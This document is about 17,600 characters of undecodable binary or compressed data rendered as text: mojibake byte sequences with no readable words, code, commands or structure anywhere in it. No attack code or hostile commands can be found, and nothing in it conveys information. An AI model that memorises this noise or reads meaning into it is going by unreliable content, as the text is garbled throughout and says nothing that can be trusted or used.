��̟ݏ�	x�����~%<������X�;��U�N�@#4�J��)�o���eM`�C۵�ɱG[f��g��Ͻ�:@�n���\�_���p	�dh�`��#(]9�a�<���\�䆕VwH����_ˈ싙0��<Ԋ̃��b5�o�B����ș\����H,> �-͈�ɯ��fj��ٸ����wj̫d̡> M��eI�͡���hꈸ�(�ѡ���e���6T�9���A�`�]�q=��E��Ԋ<
K��KU��	އI��.'��
�(��&�=O8��m:=�S������� �=e)�^V�����k�H����:T��Q��J����F��j]���v�JV�|�B�T�$�o|w�I�d��⯈>� ��K�K\DI��{τ̙����̮���H���.�ZI,L���ǼDێh�Z�p��T�JX�����C������"�׮Z����` D�-��9�]P�
c������J��C+�k��p�B��Y�,�N��a'r��m>և�	���� �T����O�H����ЀE��������򅇍oT�]�걆���π+��(�>���ߍ�t���@H���*:>}�D����F��w	�P�̬�~(����5#|��������`�tI �U�Ib�u�9��\-�Y�q��P��<ʌ��
��I��cՊ�TF���"2P}�(<a�Kͧ;tK��}�TI_4�ue���lJ1��#��R�!��b�a�U��@}�١��ȴm2L	)L�����B�줯��J���(����^���^̧��٬z�{���V��>~B��ˈX����\4g�1�ȋ�B��b�l�LCҋ��%q�Hۡ�Kg��Z� /�w͈	�-�\���!�|�̬͔HG�Ԓ�+LیE��}8lO���=���A�\@ʉD	�<��0���O�Й˭7D��;HEW4��7;���E��X,��Y����5^�W���O�8�����06Q��t	�H��l��I"	:����lJ�̵�����YlW�#����M���شi��L��.�ә�R��t�A���v-����W��p�@��Q�NN��>�S\��,��(k�po 
��Sʸъ�Ȉ�wv�;}wה&�\�����_8w\�%_�ڂ��7����߅�=ژsG�1�Cv������°���K���m�A��@�ʭO�1ޣ2�]��(������L��r?j���$����A�j����
��YƝ�Z]�?����eS1�v���ykA�����~: �wg���h���o�t�dQ+k��ș������H���H�B�(ȅ(�����R�� ()�>1����iH��+�������a�.�9+h�b *Ʋiw����0
��6)i���(ꊂ�����:�H��[��N��$9�)��@.�&*Z��H2R��/v�c#��1遱n*(�(Xh#'v�{#1\R��7t�řZ��k�/vQ���UD����<���=��;a����<�p+���˜Q�x���qo0�����o� �0��鎜�`L��
�H
�ZR�%5�S�=U~�x#�vQl�tpK'6trc�]��qoH���x1���J�6�� ���p�!5�H]w�l`)��"�*�������>�*e��t��:	���;����(铢�ã?�1¨,亓��;׺-�l��5�̅��%��B�.=B���	*�g�#3bD�$*���\��pk���Zb��S���C�����[Z�;�=X��K�� ]]��+ ���&���Di3���~ݦ	�Q��@��,m�|X͗|ZE���X�ꉰP��qlk�Ut�Jvd;�\���XH���j���Ĩ?��&� �ꐰw��N���749+d-�/�U���y��r}�/��}I`-}/q/B��J���{/zш ��ɑ�Tɜ,�!�Ւ۾,)-�~���Z�J����,	��\���\K��@Μ�8�4ʤ����[<948���i�`�C����������� Q.0���-I�+!����Y싘�	�`��Î�X�l0#����Z ���l��t��K�F���1���ѠP�*���V��\k�dy_���p��d9��\F�obG��|hI�ֲw���
�(�ȳ���+�ڡː�J腓�K�z�����-g�P�Z�jHl����޸�Ƭ��BV�Bp�t���s��v��(��X@�ڪ@�.���lA��E����,dF.�\k��P�%�!�dHS(��t�G&|ͣB�v���ə�8�눋�&��p���8K؉*�ŊL��)�,
�"̻��ȜI@����d(��Њj��M�|h² �A�,�1
����(�Sk���+�U"Fwdx��r���$��@��<̋I�ր�q��\���x��M���7�J^�
��PxΦ�c��W����gUI'�x#�L�_�諓�(��Q�MB����v̋��'�}�-�,�a���*��*���ފB�ı�X�؉ȁ�О�!���Ɇ��Y�,�s�ܵ�M�H8��2Ē:���1).�>[��AĈ>8�[0�2����˻�pI�1@���ɏ���1�
��]��/ϵ��Z�[�a|�%���^w����I��x
3[�=�z���hr��tD��8��a���⊭��(����$<N�N���ڧs����$��a���
�����XH�����7X�F�[�:�8�s�u��Q�X���!N�h_=z,�ߊ���-|���RdD
^ނn<� �����>�@I��Y�2�ͅ����J:�����	��:��<E�S�D�Q����w@������2�3��|4���*�="aV�ˎ�0�ѩ�
O�&��t����w�5�E����H�뗓Q��O��@O!r����� &#��X�ӊ��$�PI���%+M���Lj���TN�Vk$��P8��M�3Z��FL�H�&l	�˔���4W�R���W $�{?:�'D:] Ύ�@����bn��t�7˛� %n��Y+�i���U�^��� ��{�8�@����/������\8�I�����v)�c��h΄>( ���]�����((�w�E#��|nJ����Z�-WuVw���^V�y��%*��xT���K���hj�de��C��_2b����͋����ȧ�EH�d���qE����p3���k�@7z�g��8|���l��^���2)��rEl�q[��3:�lH��:�X�c��[V�;�3\�3N��\o�\8��\���[ȁF�<����A)�ЕT���� �s+���ڊ�)�˺� �8��0��2�������yμ ���ʞt�n������5nȏ����JW,IW�g�.��o�wȈ �y�؎d	�Nm�2M��O��$J�8J�O�vIղ�jmK�dɦ��J&L�vM�8,����<2�A�j��A4��r��s�j�F�(	�H�AL)�-�hR�h� �B����F�"i�(��vɠZ�,�,����<$����6I<$L�6Is~BE��t(!��J���;����x�dǸrg�:���ȋ>(���Z,#���*Bj� 8�~���������2�d�菂*��i�쉑���oh5�<L��0*�Ƙg�x�w�,�����	/K�v����O�C��v	�d��zKӒ����"�"�h"��$\*ȜʏH���莚h|� �*�Lj�V0h�ƅI�&��hL	�R8h`	Vx�8)�W%��ْ��x�����&��(��8�krm�.D��."�9��:�6)��C�ƃ9`)���� D����
j���n ���xFVg$����Bj��-�&��"�����+)���K�2z�&i��ə(����\�����]&�FH�����h�rz�ꉘw�L=��_��$��ZO��)��H��xB���Qr�!0�R+��/�t`�ҏ�fk!�oՎ����o�n�\��v���;�����9�h�dU�F�����ǰ�.8���o�@�9A�.Nɬ���g�)ǭ�F^���.hH��t8����z�(	,���Y����?i�s��:!�u�I��N��K
�ꋒ)�(��F̥�m���b�b�@���`���4L+�(���쩧뉍�j�L̀�Vv��%	8��w׊/�
{-��6�dH�[��Id�!"����*�f+�g˛V�L�'���ȤMH��hȌ�.F*O�f��Y��h2�h8܆��"�ă���(8\�W��n��J�3$�\��!��z����zq��;���ۘ�9풹:L����Y��M�����(V{��N6�=�:���
�����N��b	��d�M��(�2"F��
 �b�G�� ���F\T�٨�M�wY�����O=0j�Gx'D@�[��2��p��w�۲���;����]����`+���0ŋ��$ª�0왞��\h�|+���)���
B ,�����n��T��^\�u�׭��y��郾����9�.,�|ˊ��r�g�^����ꙩ�jj���M(�4I.�<�@��~�� ��Bi2E�=n/�����,$�*��M��l���F� }�^N�vș��G�K���d�+�4"����̫�,��(�R[ĜA48��N��i+�h��D�>]�g�x�\
�~>�w~k����^����\蔞	����j�]j�8,���|=�į��v�8�� ��6I�X��G��+{�)��sݥr�j��ðZ;`X��'�k&i�J�O"x;��*��l������tX�;��~�':���mV��Am�g=������6��j����B�M�����%�N��$����(���j)���{�{V��no�\��� +��fѿ���f톮	���
=��]J�,bt �Z�$^�T}�*�?��(�w�ط���~�Ґ� ��L����8I�t����h8H�)���hp`��q��9L�}�����;�����ʾ�G6���������&�;������;�l�]��t@�	z-�����JϪ�(��MN��:�΄E�;+��(�4�F�����:��wi��%Э��~�Ł�.Wम8yީPr����c>
Ǒ%��N�O��u˛0����H�h��呡�P�����3⊓"O����~��)I�.�9(�w���C<"���_�#�q�7�����hl�+o����������5�*��6��e�ח��J����<�U�s�
ZD:��cжI�N,y��|m�̊��̋������Eܡ(�X)b㾈����|� Ɗۭ��,��h������n�D���rM�>	8��M�V����F��ű!3K�N(�"����+%ԾЋ�i��Ʌ�q��qeKOr���(�#��H�Z1�ź�d���f�?���I1�w�
���Q���:�8���'�캓����_:P�S1�$)�<Y�w�����D��ʾ�2ai�9�_>I;�Y0��?�ߪ&���s�	&��h����J_6�|p/��� �JF�>(��� �K���|���f(.v�n�d/�ݒ���ʚm��+��i�J�
R6g�)��s�a�"f�Ԭg�f�i�3�$��� ��|���+Iy��ƺ�c�}/�"o:�%I�KI1�K,�6��w+��w��(L���	�����<��i�{/�?������%0=����NN���nS�����у�֣
dB�4�1
:O�I����nxp����v��6�r��|��@�(���+�������h�͚��t��L	�dŶe�7>iNI�j���.���׋��P�J�7�u6�/R"E�R(7yk�Hu�\��$�Q���輎���f��l���g��(�wJ�%��q�N���N������a[N�>�)0w=I:-�Ѩ,�א@i��<`/<adibo���2�P	t�	~��-t=%�(
���;�M0l��.�;��[4мHN� ��$I�$C��h�*�? ��k��k������~�$��!.�<��N�gp��K�Y���h���Z9]Z��
��w�"q~�v�z~~J��HM�$i(��p���N`������l:����#^�cJ�i: ���Z������8����*P�3��)�Sc��B�]�6�Q9/(�0�Pi�P��j �w��J.73϶S����_�*��.�S��S��N��&/A��@,��J�7a�����sD����$���L#�0*�ah�ȥ��k�ح�(����޸ι{E��k.H/	�N_�{h ��	��Ȝ"�n+���V�"��O7�0[��o�V\�4I���� �k"ia��C|�u-6���b��TI��)��I��M��C?�6�H
�����)�s���(��x�<�)u�N=��0ű�mR��(��{+��w����R0��?�~�SK�Qv��E+<�X��{~�R��^vu#r�a0��!vK���(�/՝s�R�kv��c�K��ZNţޥ���D�����fv��jx��>LQ8iׁ#�������BD�AY��6.s�>�aL}���=��г�������Z7��^�/�1zmD����2|a\#�7�3~eE��9ru5g��wg���P?�Ǭ��̾��W�t�]foH���]ܫ���Z����M�Ƚ��ȋ����w���xG����-�p����� ������M�-�Lɕ��Ϝ��E���Z�]��H��LH��\\_����������K��Sȭ]Ƕ�}[��������5nݣн���h����\�w�H�@���6��Ĝ�������Q��K��0;��2M̛��%x[�9mL���%�S���K���ȍH	Ý1���>V�&2fB�'2�o�묟��oI�9~���xM�W;X~I��~�K�̬@e�����w��ޛi��)���X�����ˋ��݌��ЍH�w������M�l,k�mۚ����ɉż���`��O�U���Z�a�^�{G�Xp�:�������A���.��՝^�������v�J�����@�t���[��K[��� ��2���.����I �wl���:̍�,J���z�ׯ�J��UI��\�ST�%��O�x^��p����XC���9'���mצ1�wH9q8���b�s�<.�>|�0�w���ˆ�F�elVƦ
j,31���3�n����@�7w ��̓���6��7	���ET�Kƽ[ܘ� rڊ���,������E��{dvD^|m��&�nD}�b�<譥������������v�\ͮ[��(���@����J�����N�)�)�?��X�����N�6��x���IWv��Ttk�/ZI���6��.��	�H�ٸI�M��n�M���7��D;�Y���F��b(Ms���:�kd���M��_��w0�,����˟:�荒R�͎)I�����t��P����Lʓ���X(����M�[�-B���R��ȭ�ȁ[�����m��۪-�@Z�ܭ�Ւ��r<�9��ǆ,���[��`�0Y������� ��H�xȆ�霖=�8��1���l������;���9��d�%��������n���	��މ��ٜ�(��V�#���(�� �)0�pHb�G�o�Y����d*a<�vT��uY����Z��@+��k	�wX΍���13f����`�˄I_`�����גQ@�(�8(�k�qr����[���!ϫ�h	�8⻡@Ф��$������E���8F�u�0��	}�!�\hJ<ۊ-
�
hV�������hZV̑/����I����ɻ�Њ섛���8�	ʝ���,%���S�xQ>�<�-$*�>�y� ���vy�N�ޏ%%���d�����^�w�Y|��*E�
;٪���wx`>�lY�t�,\���I�3UM�ɪi�ÿ|(w���א2���[�U��q@��2`Ŭ�h�,�Κ؈��̒�������W���,�����J��!;YTi��ZQrf����O�?��?$A��t�T�{����h�>ݴ�x�B�Ⱦ��ﲈ�����@鈋����������:�����5�<wx������F������y��x;�:��Gn�W~)h�^�B���~�&�Hp��G�e���B��󋒼eX�3D��+�33�ހ�d��v]��w:���3�ڙ���*V��l�Y��O��8W���7���#�T�`����>����A)���
��\C�E��͋�q�@�u�>E('�<)�ļE����꒚�!��O��R�J��	@��������!��Y�"<��X*H��p�v���B*������@��4	DI�;M�yB�o)��F�eX�_Q0��&���z�g11B�fd~t��,	^Y)���J���afR@3�]��q�'�ϋ��/�
YH�� O��wjZ1E#���D�^�L��p��Y�K-��,x��<N�6��=T��^ O�cji��ӥ���~C��8
�s�F�˫�NM��*0��kJ"i�_ L��H�˩�Q���l�i���J�|A��1����H�R��4��~Ȥ��	�������$
�1��pL_%�L{��)H�;���E���Z�qgkYnzqGSk6����!|�sB�
@7NTC�}=Xx���� �}Җ����#���Ew����ٵd��+�_�����w����ؘ�����ơ8�9؎���"*������^�䄎��؝Z؇�ʼ�y�����y�,ɉ�:���	�������n{����h���5���腓��w�Ⱦw��9������͎	Ө�q,���(����i��X��.��ƍ�����*h�x�1��M�� �h�V)ޙ��h�H�������R���� _ S/ ���-�Tx� ~Ώj�b?�a?�l��`��i�֐)�K{��	������Wh�������}�dw��H��(�X��X�H�P��>�����N����	����ɯ��h�����k��
���ٟ�۝������+����Y�߿��	
�h�	��B���؎�ȍ�	�Ĉ�}��瓘����;�����޹���ˑ�ζ��Z�"j�$���X��؀h�����H������O��Aض(�B퇃-���[�����] �Q����o�ګ���<���P�w:��+Ђ�
�
ܾ���ϑ���]��*���w��߅����ˌs-���;����(KX����;�$�����k���	�����[�kh��J���J|Ȥ.
w����$z���ﺋw���I����M�nx��X��e���P�-��������݀�嫃!ʶ�n�����*H�{�잣��O��ay�<Hj�
���m�4=�����1 �. �^� ����hϳ��ڋ����a��p�!�B{��z�����駪:��I��ʹ��ܓ���m��w�>��h��!���0����܎M�����;	m��k�ͻ˨���k�/��k����߸y�����i�A ��P�(h��e��@�n�QH�z(����뛑]�٘�㸈�����h�&��	�S^����!�b,���S.�h�4/�M��ݨ����/��b��}�a�������jɆ~Ȇ� ]!�" �1 T��	�� ΀�S���������:�g����-����̸]�׈�"R��=;׉H�Qw�!��X}ȍ�m�=������툀��-]zP�9�Y@$x�����n��qw��|܈��1i��ɹҽ�9�S������(�������ݍ�؀�(���-���"�@��x-n����./�nK� �瘱�~�����9����0�D��19�8�Aϑ�}9�� �C�W��E��RH j1�o��nλ�ڸ݅��[��U��1�hMm���������ܜ�"i�Z{���)�v��c���!�����ҿw��?�M���*������>��� ��mb���\Λj���ʛ7L�A,�]R��?��)i�ݏ�*����{k0��X����(�������-�(�Ĩ���('�̉����������#8����x�1H������93C3X9�a���s)/A9�s�Y�:��lh4�͆w� Z�5�5�^:P��~�w��;��D��C�;����a;z�<>�wZi��x:�|��{���┉��=���4���̍���8�Aw�#��������}h�_����k��>��@��X���̊�n˽� � �����n���^��[��Ke �f �S�K��S��������x��'H�w���w���;w8��+ƒ+2�8��ڛ����9ÁX�2߉�h�؍K�ј��5#N�C��H�4C��Dy9Y���d�X�:�� Y��T���5E-�S+����ꝿ�!��;T�[����fϩ�<}���!��<Ϳ����z�(�8��i����d��ϝ�s(�rwB0�#�É 9�Ө�7��ܸ�s]���L��t�H�(�������BDDo��G��B`�\�_��)cʟ;�+�QO�D��8�3����㫏�؎��������ȏ(Ӊ�X�������l2��߄j�1��9ݔ���N��Y�24�:�cF9���@	��Yi4�5OZS4�����y:Y ��ĦlS6B��;���Z}�3��7{��u��Ł^6�_�,"Z;�̸X��!�'�?=s=w��h��QKY�QX6����1H��ٝ���g��{'` n+�^����o[E���M"_�*Sʞ̊���&��`[�����8����ݪ���(�-���6ܼ-���������3������Y9��Ȇ_Y�/����4@Y�G��Y���ZYÆ�5�R����B)@s*(tz!�*(��U2{;�
��e���"��s*�h��Vw�(�8�[���I�Sh�/.�j��R�$k��q]�3:"�S��8���w^�ȉ��^���X����s>�[��Q�~��A�%iB@�"?ҍ(�ɊPwH�Թh�2��0A���� �@T�K�E�8�����j"�+�$2�:+��˝L������᫋�x�މ���N��S���KE/�����ȑl8��t��X���TB�TFC�r�z蝸�@
d5�O@���޹�a�Ui���P���<,"���U���}��ec����I�W8���&@�ٟ�π��QX��#��H>D=:��Hh:�vw��^<~Iè���c%�Qܽ�4�V	"�M�p��i�i�.��$���uMP��Ҥ^9J�k�N�)�Ӟ؍��dv�#(�U��[��8ɼb֓�RL�胛�N�sR�$mq@C���:{Sك�u�C�Y�x��xY8�l�����Z��5O�o�oE=����T&T@c_��u���Z������̩s�z#����΅�@�����k��i{l��S���8�.f�d��	��%v|�u��CQxw|�8D�8�&:GѢ�K ktn�i��SdL��Pr҈+�"�%���B+�+u�l�*]-~r�N����@i�=)peƼ��O�p~�H�g��9$g��HgXImw�y�n����]x��n]��'��o�Ǒ��չE���Z�!��ןJ�o*�{�V�P!����a��)�+�/������ٚux��'`��L�ʉw��wh=v50r=ø}�^&V�c�ŉf�#b"���s�艮��w�w�i/��nx�w�����.��	A���tY9�I7����4I�
���ɺI���yOj������
F���8�X��w �1jW����Ț��ȸ)#��,ts����E��e�>�U6��f�2�eV�3��U��+u��R
�~q��fg7�l��{�K�<l0�>ǓO���w#.e{Q��t+�=�!�p_������@�r��U���Q�3�O��S>�Q�87�C~eӾ�P(�{����X6����'��p�m�w����)h���b�Ș*̈��t_'O5�d#g�w�P��V[)��`�)��� ��:؇�ꀌ�͈��r��ӂ! ���p,�.�l �дI���9͠ڪ��������ઍ��J��� ���(!��4i..9M�(�h-��荕 ���V@+��z�:x
�Ʊo,;ƳgL�%���Ky;8M���9�@���;<���mY�G�<�U���,\�@�?T�S�|va�0U���\vQ(1��p�����Qs��w���a2C���>I������;e�S��)H�v)��j�G��C�跂��XH�K�xȽr+�Bؠ�
l8���R*ˑȘ隙�,���I��|H�Ӣ����ʒJ����ϔ�A͗��O�Ɖ���z���n����6i�ưIB���4Ģ	���#�4���T���)�2�+N����D�I���!���0A$�X0�����#.�|�ke�P�-�V�c�����]^�G���wц��(if�`2Β�$.�w�2Ss^Q�=�ݽ(ا|hsoRf���g�+6Fqs^�Xw{'{� x狠�+���'���+��7!����i����p���W��*��t��.�6+���+b�X@��Q���z(����	�:��+.��B!�2	,���#��Vb��8H��Ȋ�X����`J<I`MǪ�ט������	\Ѩ͆��k��C����F���_���!�@��B�"��N�O�㋊�8��V�o�Pp���"��� [�*�rw�0����HR��m��i�ܜ���j�%}4O�s	�r�(�M��W��b���Zh�}Q��
�t)�/���l (�����˛v��l��>X_���ʌ��Izb*��Z��ZZ��ع�F'û���݈����N��	�ā���]g��P���� ;�I�zm����[O�((�Jt˸ "h����-�npO�1I=����P.�0�����M��"9><��� b\Q�hNu�C���OG��b�SH��wQ�w`h%�^N�Z��Y�O:Ӿ�S�������o~�ٵc�	�>8� ��w�aoLݦZ�ɋ�`^�>	(�D��ܸ^�bY ��!�����J��P
�tKښ(	����
���,$P��B �L�"�O�^����Z��C�����ʏ�����$(������w�ȉ�����w�2`������(q��b���\,�J�����t���;Q<�]�ʴQ��2�Y�?/�oGn�H�]��r���o�Qp/9����w��	�hd��^X�g	T?0�1}t��{T	h��XU/��\^?�O�������ߊ��ɓ��6ຸ�E���
J�z� ��F��(	н#$���Y�,�����˴�f�M��u���j��	z$}#�v݀�tDK�9H�x�КPL��h�v� ����AD��z�@.�n8���kIF[]h��D���ּ��C���z���gѣ�q��W��y~�tK���W�}�J���I:�9dN��E8��\*�l���w���b�u|/Fk�aJ=Nv�@�~�����	���
�������aH�����p&��D�V�(�-�蒯���w^g"~����t�]���.�8l�}�mBf���	�� �XJ
_9M���<-���������+��>��in�'NEE�k��@ɽ܀>NM{� ii�Xny�=kij������[��v>��K��?�8�x�\��/-?��
\��\:��8�V�@i��\��^�z���3^=&�1ɉ�L��w���(z"F��	 	�j��;@�y�VKZb �H`��P�ѳ�|�l��pK�ب��H� W���b����b���t˜ĸ����<�ŤA~c<m��ˑ��D�~<�#-�Sv���9M�U\y0�+������t ��N���%ʇͿȁ<��0�F�xQ��i��=E�9�����o�P�0х-��K���T�����H�[5^�j�+�:���Ș�6te��G��@1����	4X��s[r�	 x���	Ȍ��Bw��	�<�a��J��]��������)���),��'	�3,����ٰ��Û6�3wQ�x�2;H�LH: 	5��9L����(7����@��;:P�X����?����S��k��Y����`��cP��q����׉m��6�;�2��
C����xH�S�^��"���a*��ˠ��P�t8��r�8���&G	��1s ���lkYaK������,�B�iI�8p�=��=: LVw�o���c	=	����'����;�8���c2��4���
3H5���1M�\M�lM4�$̱��櫏���#9C8�r�D���kNs��8��+	�ʿ� Uh� �XDS�`0��ao�0fp�4�P6�����H���#�������B0|p���@��������Xч��r��<aʫ��<�����˶dK�q����� ��̪qv�,�x�m�r���,�0-�7:R oT �wy�ЉfY������,�L*c�;�Ø*ý���h �ɳ�8�8h���9�lM8�Úk�.9O��J���@3�x��0���`��/Ar>M�IN��Xഒ [��Q���" ��J�L��@ձJ �R^�����ױ��#�٫�pG�0�8�� �*��,��������	�@��&|�8�L��Q6������rK�*�!1���C1͂�)��ɑq��YVʽ��7��04	��,��Y	�wq���	Ɛ�"�-8����`2��̑@��M>s8(aB��C��X�zM2�0(�u��x�����T.C´Fr��389I� �:a�����%��D��i5YZ��9B�O�1�UJ%Z\J��~9Jp3����b��h�]��Z*��q1�P����Wt���K*pZ���@��F�(����cKz����� Țy9z���M��k oa%� ��dA����#2��-|����
�-0�%��"J� ����D�w��4�ؿQB0�X�m�+Y�H��H�ʘ
���<��;x���]������@z�C������?�(�3��j8ΪpLT�|�;��DmP�|���g0%��;��^�������E�/�*p3�""۫�uY5*���4Zn������Z�+�[�A��V<��(��-���&倉�6x҇�1z����M����d	�"�kA�*,�eA�
�"�{T���������	=��r� �	�-��	
�ڙ�3�z�>��9�9'd\w}�4��.����A���1�R<`>�H�J9�|��S$Z��7��<Cj@������xX;�[���"^�}�� �hx:����o�0p���E3�&O�^��;��ū��Z�`�P��p�P*C�_�T4;
�+���+�hT�����,��U(�Pe����7̟ٷ��"�`�#��(��t���������Y"eF�pk�u4������uQb=�5�R�����C�h���9=�C+�����w���������;�ӭ����#��#W�S�X��Y;)�6y�9M�>���y�c( [Z�W���J�;�@�ܫk]��#h� Q�5n��W��q�Z	��_�� �2�}�[F�r�i�(��':H_e+����,:�[(�ÐM�H �ِ/[��=�M�,cF*��ٳ�T5�V�|̉%���Q V:�8��������ЋuG(A�b5V��N��䋄���J�$f]<��J�
����I��Z�䂿悅�m��E��ͩ�w�%������f�Y�*D$��p����59BDBL���hV�ŵ�7�����!hA�<�����*���r ���E����8����&�=�Fm�������ؕ���dm�s�������h ��©q��G�`�#ʲ��(���ꤙ�`�,0�����Q��0�-��h�0�x��k���͐.<���$H�.`&��Wٝ�ʰ�y]`�޵���X#�ɪ0��~��u$���5�\O���������OEw��O�m:`J���D��G�(�Z��Ki�؆^�`��Y�ZO�il\�Ne�FK�ڇ���T� ��،��cB݋��Lh��
��~n�� ���ma���=�io:�|#ǲ�d���ϘQ`=�ʁ�1�h��Q���x�8�C�&`Yv��q�!	fm �����g�W�؊�؊�|V��е4�l���4E�?�cH��ܙ�0��f�����j��9��1%� ֱ����M���0yl[���~�	Sw�0�f��L��4�A	�W�c ����*0�6ڌ��i
�Ȅ�����U��X�^����p�j�%Ɨ!����r p���=�,+�n���"���-��� ��#Ћ=�>5JQ�e�g܎z����z���z����z����R�J�h�C�/�t.~e��4��q͓maO�;S�fOd����^O\W��
��x`�Fl ����-�	�"�3,S3m6����وPdܦm҇�[ڢ��w{;:H�z��KZ} @���(��UE��c��Z��v�ys�Yu�"8 �y�dY��,����<��}�Bb�=���y���	��O2��MA����?s%\y��[�ɳփ�������g��C�m��������N:p9W�q��q�/r�:XcWEoQ3m� �sB�U�ža��n�6�T»��ɽ!�M�GS�x�y�39������+�LZ�@	�،�mp�ն=P2|��'���+��(�S�	�x��y0�w�:���[�my�(- #��7-R�,�:Z�U�Ցق��3��s޸o����o�����~�{��z�>���s��3`;����o ������ $�M�C0��r����lP�9ѯ�A�)p�=�	�O�g���SW�
��D�tS���2��"3�0��zSk4�xł0�ep�����@+�:�VT�BMZF1Z���
�&�@ ����i9�A:��{k %ږ��������d��dGwۤ�M�"-"r�9d�Gכ����!��
�`nxр���p���	��t� X(H������M���D ��O��
�q�R:�w�D����l�np�����"u���w��U8����8�>�S0������[�Z�S~�㾨�?��_�c�%�?1�?�R<%w,]^XY��0�eL![��;��Z$���+�>L7�w��)ȩȈ�'�� {�
����v�¨k�¿�{'��Ew!���� ���(x� �w�-w��HZ7���woI����v`X��2�Y�D�(�s��v�/x�K��O��L�w�_v�͊ �Xw�w� ��q�ɤ��8̉ä�	�� :�ɘ� ʎ���)��P)̐�:Ȫ��DKD���,E��t놿w�ˆżUK�]|�ȓܫ܄�@|�w��Z�[���EW�K�߂��Q}�X�}����Ĳ�]��Q=J��u-_��;l�ʋE�mP�� .���(����J�Ө��ڮ�wj��䉰b/)�ϯ��(����	����"���J�I)x���D���Dx��[)8U��<��[�_��z��:��9��ϗ��t���n%�˂������D�؍������@̦�¬���'4{Z�'5��؃������lp��E@�]X��<�����Ȉxž���F�8`H��iU�
K\���X���4-�����Q0��k��$��u�����Ձ8=���b�o���H�/�'��V(è��w����#M�~���>,9�س@��!�����,hӉ��\L��H�'g�����sp����ڶ~���%��:�Ћ�gI��b����5ڸF����ȍ�2
�Ýe�`fdj3f3{ƙ��'��̆�LY���Z�,��ȗۄ�L(�ٹ�(�LW���ŁՂ������m�QԽ������Q��uK{�[�ܜ�ͧ����ܯ�����µPK���K� *�L;	��)�$@+H�!D.�ā���wX� �N�W��j�,�������Jͯ޳F��8����Z��1O��`�C�zZ���ö�hC�������C�Ub�(�Y	�?��:��}��ԫ��*�	�
���A7�����Ayφ𼌙�1�{�<8�h��IV�H�������<&�t��IZ��.I6Ht��f`B�:���卥�IBޔY9�`D��q�4�C� �;ۉ�'A�x���+�ȩ��Bɔ�ཇ����E䂝>NH��Ɇ�9��w	�M��코5M��@Y��(��Ʋ_�����U-Sᇍ�%y��\�G�����ƳP1��/9
&h������8j����������@�,�Z�*�-���lP����w�������͆i�@�����AɎ 5*�	�ͩL�L�L����I���Ǩ�-��;�J�;& ͨבmN9(�Β�(�*Zr���U��,)�g��S�ț~[�����,	� (���ꮾ�n��k��8�'����$�w�� ����2�L�I�W���mb���i�(#�� G�J��	�����:��S*�{�O�7ZI�0.qī����i�HЀOȏj��LЍ��,��a��bUg
�֢��y�r���k����y�Z��H`N�P�5���Q�~��������SNO���.�� "��m�A���¢ف�����Q�B�,k�f�^ +�<f�ꍒ �Z$���듁dV����f��Ȕ˽�ᘂӠI(��=�-��E�>!�Ae
-�w��u�?hD8ݤdWT!�	L���h�ʘ�Ձ K�ǹQ�{ϋ
���_ ���M���`��9����`���ݐ��B�	�4�-�
��L�JC���R� K�����v	��@��R�Ȕε��򼨊N�؜���ӊJ��:��H��f�Uf�i��A���`�p5-�<�lj.Vb;���b����N�ʉ�G�D��RI�j�	����K�jȍ8���E��Q��Ġ�>�x� 8��|E$w��ƒ.h:FW,��Ҷ�]oq����c����˘�<z�9�G�m��E��P�������I���e<C�`�� �PSa�9�n�Z߼+�Z@�"�=z���釀,��:.��J-�V� �@h��HT�:������-�U
-��d�����N~r(P���	�k��jd&˘��ۣ��
���뼫�����(
�(�إ�z��:����V��_��� H��b$:�2���f��|{Ha��3G`kwvUh���꙽����ȴ	[�b�Lv�,�������J�=�ˤ�/���ș� 3�H���vz������Dc�A��yެ�h�ʓ�"u�l�l}L�ظ�%aR�
���ϛ �������<��L�C0̀��:p^���Y,��|�ܜ�ԩE��Pq0����� 
�������
��K]��H��J��B+���)��	��ʫ�.���Jb=W��H�pI�pEV\���OV)&`��O�t�&�$l�}}�w��	���h��h���P�XϘ��X��������E��	�ɉ�I�`T��ґ5Wt�j�*�[Eÿ�Z�����!Y��t�L�|ć$�؈��P��9|���I������@��߬X(Mр+�L9��4SY�Y��~i��$��Tɥe^��K��F���X�kY���ZDč�[�\N��V�4J��	�`��Iɨ�ކ�
��)�����O�,��5��i��%l��0^�`[��H�����W҉����w�)�0�B�C�]���k�`i��q�����1Yɦ`����4��bl�b�<��	4��w5ߢj "UL#�P��� 	!��|[��J�`H@܈�@��|N�؁L��� M����=�����t�������l�nm��\����ߍd���0��L�-p� ����Μ ���s�i��ʆl �	��I�t�s�I�H��	XXiH[�T�e�Ȁtņm��o4��a��Le9�@M���|���o�o�FwӴM�mi(�S`�ʖ�� Ȑ٪tŀʜLby�����K��5�q�˸��K�p��~��UڂP�J��'������$�U��,��AZ���*�������F��ه	ƈ�HD��H�צM�DɸDI�Fy}�\��TSn����ڒȊn�ɺ�ɝl��Ā��ʁ���n�&�_��U�͔2��uIW���Oˈ��<ۉpI
����$]YZ�y���Ƌ�����a��\�	�q���wdxԑٮ���b���K������L 	ꗙ-�T�ح�|ć��^��%ξ���\�8O��o��-���$�B��@G8оŉ��\A���$Axmχ�+>qG�|MAP���ȦP
�(H�DȘvK���<���X� ��X�$I��5�i�@	�\`�㝤��)�|]ቒ���/h(!Ȩ���i��@ȍ�����r�9���؃�ō�.c�\����&�q�̑��� ��Y��^���te�MҤ� o�ٌ.ьw��Oj� *Ø��P@�PL�l�hǈ;�h��\�F�"�ШR�-Zo,� �ڔ�F�@�0���мN��M�����r�����n�,�����VH��S�,M����[�ȩ<�.saT��	��	>Be��#e�����Ni��$(#�����,�p	��&i
߾	����0��xm���*op��,��lDa�ʞ ��\�
\����1WM*�b�����xT�pOFYĥd�,j�T �h�}����%�Z�H�UwۍHׄ�8T���m�(�4"X/�`���D��-;$Y�`��9Po�l�\��$��]�U�ZL�:%Ȃ�ʦ��_�F8��x�ሴ�Ȝv�>�����@e��ȑ8B$��%�-i�$��I"��i�I
�@H�x������@���h�l68T�X�$�龌��nB>�H�
�����4I�$W��_a"晓y u!���Oj�0����x�ڢb|�(�II���� "O�(�ٛ������%����+A��'w������E�k��� g�ť�1P��
�:Ȱf'`m�h��I���F�� �v���V��qh�g����u������FbD	� �� 
�H���AM 	�~��x}��˄[�\Z��h,�ɞ 
�2�y��/��{�K&(�$�@f���Z]��)����&$%e�Y���O�D�ā�v���j�&��� :���!� Sa��H�C ���@O2���Y����
���J��K>�H��*�TIG̃��
